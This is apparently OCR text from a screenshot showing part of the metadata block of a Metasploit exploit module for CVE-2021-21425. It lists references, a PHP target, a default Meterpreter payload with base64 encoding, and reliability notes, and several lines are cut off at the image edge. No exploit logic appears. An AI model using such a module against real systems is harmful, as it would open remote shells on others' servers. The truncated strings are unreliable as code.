
          ],

        'References' =>

          [

            ['CVE', '2021-21425'],

            ['URL', 'https://pentest.blog
          ],

        'Privileged' => true,

        'Platform' => ['php'],

        'Arch' => ARCH_PHP,

        'DefaultOptions' =>

          {

            'payload' => 'php/meterpreter/
            'Encoder' => 'php/base64',

            'WfsDelay' => 90

          },

        'Targets' => [ ['Automatic', {}] ]
        'DisclosureDate' => '2021-03-29',

        'DefaultTarget' => 0,

        'Notes' => {

          'Stability' => [CRASH_SAFE],

          'Reliability' => [REPEATABLE_SES
          'SideEffects' => [

            CONFIG_CHANGES # user/config/s
          ]

        }
